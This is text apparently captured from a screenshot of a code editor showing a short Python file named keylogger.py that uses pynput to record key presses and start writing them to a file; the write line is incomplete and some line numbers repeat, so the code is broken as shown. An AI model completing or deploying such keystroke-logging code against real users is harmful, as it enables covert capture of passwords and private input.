 keylogger.py > keyPressed
1 from pynput import keyboard
2
1
3 def keyPressed(key):
4     print(str(key))
5     with open("keyfile.txt", 'a')
6
7 if __name__ == "__main__":
8     listener = keyboard.Listener(on_press=keyPressed)
9     listener.start()
10     input()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER